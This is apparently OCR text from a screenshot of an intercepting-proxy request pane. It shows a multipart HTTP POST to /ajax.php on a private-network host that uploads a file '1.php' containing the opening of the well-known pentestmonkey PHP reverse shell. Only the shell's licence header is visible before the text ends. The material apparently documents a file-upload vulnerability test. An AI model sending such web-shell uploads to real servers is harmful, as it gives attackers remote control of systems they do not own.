 Request
Pretty Raw \n Actions
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.31.17
3 Content-Length: 5672
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYTQcPYkiRSi7RHAC
6 Accept: */*
7 Origin: http://192.168.31.17
8 Referer: http://192.168.31.17/dashboard.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 ------WebKitFormBoundaryYTQcPYkiRSi7RHAC
14 Content-Disposition: form-data; name="file"; filename="1.php"
15 Content-Type: text/php
16
17 <?php
18 // php-reverse-shell - A Reverse Shell implementation in PHP
19 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
20 //
21 // This tool may be used for legal purposes only.  Users take full responsibility
22 // for any actions performed using this tool.  The author accepts no liability
23 // for damage caused by this tool.  If these terms are not acceptable to you, then
24 // do not use this tool.
25 //